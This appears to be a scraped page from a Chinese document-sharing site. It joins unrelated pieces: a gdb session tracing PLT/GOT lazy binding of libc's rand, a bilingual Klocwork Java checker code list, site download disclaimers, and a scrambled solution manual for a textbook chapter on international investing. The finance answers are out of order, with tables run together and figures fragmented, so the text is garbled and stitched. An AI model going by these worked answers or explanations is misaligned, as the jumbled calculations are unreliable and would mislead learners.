is .dynsym in /lib/libc.so.60x00930f78 - 0x009369fb is .dynstr in /lib/libc.so.60x009369fc - 0x00937c30 is .gnu.version in /lib/libc.so.60x00937c30 - 0x00937fe4 is .gnu.version_d in /lib/libc.so.60x00937fe4 - 0x00938024 is .gnu.version_r in /lib/libc.so.60x00938024 - 0x0093aa3c is .rel.dyn in /lib/libc.so.60x0093aa3c - 0x0093aa7c is .rel.plt in /lib/libc.so.60x0093aa7c - 0x0093ab0c is .plt in /lib/libc.so.60x0093ab10 - 0x00a64994 is .text in /lib/libc.so.60x00a649a0 - 0x00a65e28 is __libc_freeres_fn in /lib/libc.so.60x00a65e30 - 0x00a66152 is __libc_thread_freeres_fn in /lib/libc.so.6 0x00a66160 - 0x00a80248 is .rodata in /lib/libc.so.60x00a80248 - 0x00a8025b is .interp in /lib/libc.so.60x00a8025c - 0x00a871e8 is .eh_frame_hdr in /lib/libc.so.60x00a871e8 - 0x00ab064c is .eh_frame in /lib/libc.so.60x00ab064c - 0x00ab0ae4 is .gcc_except_table in /lib/libc.so.60x00ab0ae4 - 0x00ab3f50 is .hash in /lib/libc.so.60x00ab51c0 - 0x00ab51c8 is .tdata in /lib/libc.so.60x00ab51c8 - 0x00ab5200 is .tbss in /lib/libc.so.60x00ab51c8 - 0x00ab51cc is .fini_array in /lib/libc.so.60x00ab51cc - 0x00ab51dc is .ctors in /lib/libc.so.60x00ab51dc - 0x00ab51e4 is .dtors in /lib/libc.so.60x00ab51e4 - 0x00ab5258 is __libc_subfreeres in /lib/libc.so.60x00ab5258 - 0x00ab525c is __libc_atexit in /lib/libc.so.60x00ab525c - 0x00ab526c is __libc_thread_subfreeres in /lib/libc.so.6 0x00ab5280 - 0x00ab6d7c is .data.rel.ro in /lib/libc.so.60x00ab6d7c - 0x00ab6e74 is .dynamic in /lib/libc.so.60x00ab6e74 - 0x00ab6fe4 is .got in /lib/libc.so.60x00ab6ff4 - 0x00ab7020 is .got.plt in /lib/libc.so.60x00ab7020 - 0x00ab799c is .data in /lib/libc.so.60x00ab79a0 - 0x00aba9ac is .bss in /lib/libc.so.6(gdb) b main(gdb) r(gdb) disassemble mainDump of assembler code for function main:0x0804848d <+0>: push %ebp0x0804848e <+1>: mov %esp,%ebp0x08048490 <+3>: and $0xfffffff0,%esp0x08048493 <+6>: sub $0x20,%esp=> 0x08048496 <+9>: movl $0x1,(%esp)0x0804849d <+16>: call 0x8048484 <fun>0x080484a2 <+21>: call 0x80483bc <rand@plt>0x080484a7 <+26>: mov %eax,0x1c(%esp)0x080484ab <+30>: mov $0x0,%eax0x080484b0 <+35>: leave0x080484b1 <+36>: retEnd of assembler dump.(gdb) disassemble 0x80483bcDump of assembler code for function rand@plt:0x080483bc <+0>: jmp *0x80497200x080483c2 <+6>: push $0x100x080483c7 <+11>: jmp 0x804838cEnd of assembler dump.(gdb) x /1x 0x80497200x8049720 <rand@got.plt>: 0x080483c2(gdb) x /8i 0x804838c0x804838c: pushl 0x80497100x8048392: jmp *0x80497140x8048398: add %al,(%eax)0x804839a: add %al,(%eax)0x804839c <__gmon_start__@plt>: jmp *0x80497180x80483a2 <__gmon_start__@plt+6>: push $0x00x80483a7 <__gmon_start__@plt+11>: jmp 0x804838c0x80483ac <__libc_start_main@plt>: jmp *0x804971c (gdb) x /1x 0x80497140x8049714 <_GLOBAL_OFFSET_TABLE_+8>: 0x00912d80(gdb) x /8i 0x00912d800x912d80 <_dl_runtime_resolve>: push %eax0x912d81 <_dl_runtime_resolve+1>: push %ecx0x912d82 <_dl_runtime_resolve+2>: push %edx0x912d83 <_dl_runtime_resolve+3>: mov 0x10(%esp),%edx0x912d87 <_dl_runtime_resolve+7>: mov 0xc(%esp),%eax0x912d8b <_dl_runtime_resolve+11>: call 0x90c970 <_dl_fixup>0x912d90 <_dl_runtime_resolve+16>: pop %edx0x912d91 <_dl_runtime_resolve+17>: mov (%esp),%ec(gdb) b 12Breakpoint 2 at 0x80484ab: file m.c, line 12.(gdb) cContinuing.Breakpoint 2, main () at m.c:1212 return 0;(gdb) disassemble 0x80483bcDump of assembler code for function rand@plt:0x080483bc <+0>: jmp *0x80497200x080483c2 <+6>: push $0x100x080483c7 <+11>: jmp 0x804838cEnd of assembler dump.(gdb) x /1x 0x80497200x8049720 <rand@got.plt>: 0x00952ed0(gdb) x /8i 0x00952ed00x952ed0 <rand>: push %ebp0x952ed1 <rand+1>: mov %esp,%ebp0x952ed3 <rand+3>: push %ebx0x952ed4 <rand+4>: call 0x93ab6f <__i686.get_pc_thunk.bx>0x952ed9 <rand+9>: add $0x16411b,%ebx0x952edf <rand+15>: call 0x952870 <__random>0x952ee4 <rand+20>: pop %ebx0x952ee5 <rand+21>: pop %ebp附1: CSDN上的讲解原文:/anzhsoft/article/details/18776111?utm_source=tuicool&utm_mediu m=referral本文主要讲解动态库函数的地址是如何在运行时被定位的。
最新最全Klocwork错误代码对照表

No Checker coder1ANDROID.RLK.MEDIAPLAYER 2ANDROID.RLK.MEDIARECORDER 3ANDROID.RLK.SQLCON4ANDROID.RLK.SQLOBJ5NPE.COND6NPE.CONST7NPE.RET8NPE.RET.UTIL9RLK.AWT10RLK.HIBERNATE11RLK.IMAGEIO12RLK.IN13RLK.JNDI14RLK.MAIL15RLK.MICRO16RLK.NIO17RLK.OUT18RLK.SOCK19RLK.SQLCON20RLK.SQLOBJ21RLK.SWT22RLK.ZIP23ANDROID.UF.BITMAP24ANDROID.UF.CAMERA25ANDROID.UF.MEDIAPLAYER 26ANDROID.UF.MEDIARECORDER 27JD.UNMOD28SV.DATA.DB29SV.EMAIL30SV.EXEC31SV.EXEC.DIR32SV.EXEC.ENV33SV.HTTP_SPLIT34SV.INT_OVF35SV.LDAP36SV.PASSWD.HC37SV.PASSWD.HC.EMPTY38SV.PASSWD.PLAIN39SV.SQL40SV.XPATH41SV.XSS.DB42SV.XSS.REF43UF.IMAGEIO44UF.IN45UF.JNDI46UF.MAIL47UF.MICRO48UF.NIO49UF.OUT50UF.SOCK51UF.SQLCON52UF.SQLOBJ53UF.ZIP54FIN.EMPTY55FIN.NOSUPER 56JD.BITCMP57JD.BITMASK 58JD.BITR59JD.CONCUR60JD.IFBAD61JD.IFEMPTY62JD.UMC.FINALIZE 63JD.UMC.RUNFIN 64JD.UN.PMET 65SV.DATA.BOUND 66SV.DOS.ARRINDEX 67SV.DOS.ARRSIZE68SV.DOS.TMPFILEDEL 69SV.DOS.TMPFILEEXIT 70SV.IL.DEV71SV.IL.FILE72SV.LOG_FORGING 73SV.PATH74SV.PATH.INJ75SV.SQL.DBSOURCE 76SV.STRBUF.CLEAN 77SV.TAINT78SV.TAINT_NATIVE 79SV.TMPFILE80ANDROID.NPE 81CMP.CLASS82CMP.OBJ83CMP.STR84CMPF.FLOAT85COV.CMP86ECC.EMPTY87EHC.EQ88EHC.HASH89ESCMP.EMPTYSTR 90EXC.BROADTHROWS91FSC.PRT92FSC.PRV93FSC.PUB94JD.CALL.WRONGSTATIC 95JD.CAST.COL96JD.CAST.KEY97JD.CAST.SUSP98JD.CAST.UPCAST99JD.CATCH100JD.EQ.ARR101JD.EQ.UTA102JD.EQ.UTC103JD.FINRET104JD.INF.AREC105JD.INST.TRUE106JD.LIST.ADD107JD.LOCK108JD.LOCK.NOTIFY 109JD.LOCK.SLEEP 110JD.LOCK.WAIT 111JD.NEXT112JD.OVER113JD.RC.EXPR.CHECK114JD.RC.EXPR.DEAD 115JD.ST.POS 116JD.SYNC.DCL 117JD.SYNC.IN 118JD.THREAD.RUN 119JD.UMC.WAIT 120JD.UN.MET 121JD.UNCAUGHT 122JD.VNU123JD.VNU.NULL 124MNA.CAP S 126MNA.SUS 127NPE.STAT 128REDUN.DEF 129REDUN.EQ 130REDUN.EQNULL 131REDUN.FINAL 132REDUN.NULL 133REDUN.OP 134RI.IGNOREDCALL 135RI.IGNOREDNEW 136RLK.FIELD 137RNU.THIS138RR.IGNORED139RTC.CALL140STRCON.LOOP141SV.CLEXT.CLLOADER 142SV.CLEXT.POLICY143SV.CLLOADER144SV.CLONE.SUP145SV.EXPOSE.FIELD146SV.EXPOSE.FIN147SV.EXPOSE.IFIELD 148SV.EXPOSE.MUTABLEFIELD 149SV.EXPOSE.RET150SV.EXPOSE.STORE 151SV.RANDOM152SV.SERIAL.INON153SV.SERIAL.NON154SV.SERIAL.NOREAD 155SV.SERIAL.NOWRITE 156SV.SERIAL.SIG157SV.SHARED.VAR158SV.SOCKETS159SV.STRUTS.NOTRESET 160SV.STRUTS.NOTVALID161SV.STRUTS.PRIVATE 162SV.STRUTS.RESETMET 163SV.STRUTS.STATIC 164SV.STRUTS.VALIDMET 165SV.UMC.EXIT 166SV.UMC.JDBC 167SV.UMC.THREADS 168SV.UMD.MAIN E.POLICY 170SYNCH.NESTED 171SYNCH.NESTEDS 172UC.BOOLB173UC.BOOLS174UC.STRS175UC.STRV176UMC.EXIT177UMC.GC178UMC.SYSERR 179UMC.SYSOUT 180UMC.TOSTRING/products/documentation/current/Java_checker_referenceDescriptionMedia player not released on exit(媒体播放器在退出时没有被释放)Media recorder not released on exit(媒体录影机在退出时没有被释放)SQL connection not closed on exit(SQL连接在退出时没有被关闭)SQL object not closed on exit(SQL对象在退出时没有被关闭)Null pointer dereference where null comes from condition(在空值来自的条件句中发生空指针解引用)Null pointer dereference where null comes from constant(在空值来自的常量中发生空指针解引用)Dereference of a null value which is returned from a method(来自一个方法中的空值的解引用)Dereference of a null value which is returned from a map or a collection(来自一个映射或者一个集合的一个空值的解引用)AWT object not disposed on exit(AWT对象在退出时没有被处理)Hibernate object is not closed on exit(潜伏对象在退出时没有被关闭)ImageIO stream is not closed on exit(ImageIO 流在退出时没有被关闭)Input stream is not closed on exit(输入流在退出时没有被关闭)JNDI context is not closed on exit(JNDI上下文在退出时没有被关闭)Java mail object is not closed on exit(Java邮件对象在退出时没有被关闭)Java Microedition connection is not closed on exit(Java Microedition连接在退出时没有被关闭)NIO object is not closed on exit(NIO对象在退出时没有被关闭)Output stream is not closed on exit(输出流在退出时没有被关闭)Socket is not closed on exit(Socket在退出时没有被关闭)SQL connection is not closed on exit(SQL连接在退出时没有被关闭)SQL object is not closed on exit(SQL对象在退出时没有被关闭)SWT object is not disposed on exit(SWT对象在退出时没有被处理)Zip file is not closed on exit(Zip文件在退出时没有被关闭)Usage of recycled bitmap(循环位图的使用)Usage of released camera(已发布相机的使用)Usage of released media player(已发布媒体播放器的使用)Usage of released media recorder(已发布媒体播放器的使用)Modification of unmodifiable collection(无法改变地址的调整)Data injection(数据注入)Unchecked e-mail(未检查的电子邮件)Process Injection(过程注入)Process Injection. Working Directory(过程注入。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
The strategy will involve: Action Enter a contract to sell £ 1.07 at a (futures price) of F0 = $1.97 Borrow $2.00 in the U.S. Convert the borrowed dollars to pounds, and lend in the U.K. at a 7% interest rate Total Initial Cash Flow 0 2.00 Cash Flow at Time T 1.07 (1.97 – E1) –2.00 1.05
–2.00 0
1.07 E1 .0079
19-3
Chapter 19 - Globalization and International Investing
14. See the results below.
19-4
Chapter 19 - Globalization and International Investing
19-2
Chapter 19 - Globalization and International Investing
Stock Selection [( .23 – .25) .20] + [( .195 – .16) .16] + [( .215 – .25) .4] = –.0040 or –0.40% Loss of 0.40% relative to EAFE. 9. 1 + r(US) = [1 + rf (UK)] (F0/E0) = 1.05 (1.70/1.60) = 1.1156 r(US) = 11.56% 10. You can now purchase: $10,000/$1.75 = £ 5,714.29 This will grow with 8% interest to £ 6,171.43. Therefore, to lock in the return, you need to sell forward £ 6,171.43 at the forward exchange rate. 11. The relationship between the spot and forward exchange rates indicates that the U.S. dollar is expected to appreciate against the Euro. Therefore, the interest rate in the U.S. is higher in order to induce investors to invest in the U.S. 12. a. Using the relationship: F0 = E0 = 2.05 1.058 2.0855
$2.20/£ 9,125 10,500 11,875
Finally, calculate the dollar-denominated rate of return, recalling that the initial investment was $10,000: Price per Share (£ ) £ 35 £ 40 £ 45 Rate of return (%) at Given Exchange Rate $2.00/£ $2.20/£ –7.50% –8.75% 5.00% 5.00% 17.50% 18.75%
Chapter 19 - Globalization and International Investing
CHAPTER 19 GLOBALIZATION AND INTERNATIONAL INVESTING
1. False. Investments made in a local currency have the added risk associated with exchange rates. If an investment were made in dollars, the business risk of the firm would be the only risk borne by the investor. If the investment is made in the local currency, the investor takes on both business risk and exchange rate risk. 2. False. In almost all cases the statement is true, however, such diversification benefit is not assured. In those cases where there is no correlation coefficient between the international investment and the U.S. portfolio, a diversification gain cannot be assured. In fact, should a high standard deviation security with zero or one correlation with the U.S. portfolio be added, the overall standard deviation of the portfolio would increase. 3. False. Evidence shows that the minimum-variance portfolio is not the efficient choice. A capitalization-weighted portfolio of world indexes is likely to produce a better riskreturn trade-off than the minimum-variance portfolio. 4. True. By hedging, it is possible to virtually eliminate exchange rate risk. The result is a set of returns based on the foreign stocks and not the currency fluctuations. 5. a. $25,600/$2 = £ 12,800 £ 12,800/£ 80 = 160 shares The investor can buy 160 shares. b. To fill in the table, we use the relation: 1 + r(US) = [(1 + rf (UK)] E1/E0 Price per Share (£ ) £ 76 £ 80 £ 84 Pound-Denominated Return (%) –5.0% 0.0% 5.00% Dollar-Denominated Return (%) for Year-End Exchange Rate $1.60/£ $2.00/£ $2.40/£ –24.00% –5.00% 14.00% –20.00% 0.0% 20.00% –16.00% 5.00% 26.00%
c. The dollar-denominated return equals the pound-denominated return when the exchange rate at year-end equals the exchange rate at initial investment. 6. The standard deviation of the pound-denominated return (using 3 degrees of freedom) is 10.21%. The dollar-denominated return has a standard deviation of 13.10% (using 9 degrees of freedom), greater than the pound-denominated standard deviation. This is due to the addition of exchange rate risk.
1.04
13. a. Lend in the U.K. b. Borrow in the U.S. c. According to the interest rate parity relationship, the forward rate should be: F0 = E0
= 2.00 1.05 1.9626
19-1
Chapter 19 - Globalization and International Investing
7. a. First we calculate the dollar value of the 125 shares of stock in each scenario. Then we add the profits from the forward contract in each scenario. Dollar Value of Stock at Given Exchange Rate $1.80/£ $2.00/£ $2.20/£ 7,875 8,750 9,625 9,000 10,000 11,000 10,125 11,250 12,375 1,500 500 –500 Total Dollar Proceeds at Given Exchange Rate $1.80/£ $2.00/£ 9,375 9,250 10,500 10,500 11,625 11,750
Price per Share (£ ) ExForward Exchange: [ = 5000 (2.10 – E1)] Price per Share (£ ) £ 35 £ 40 £ 45
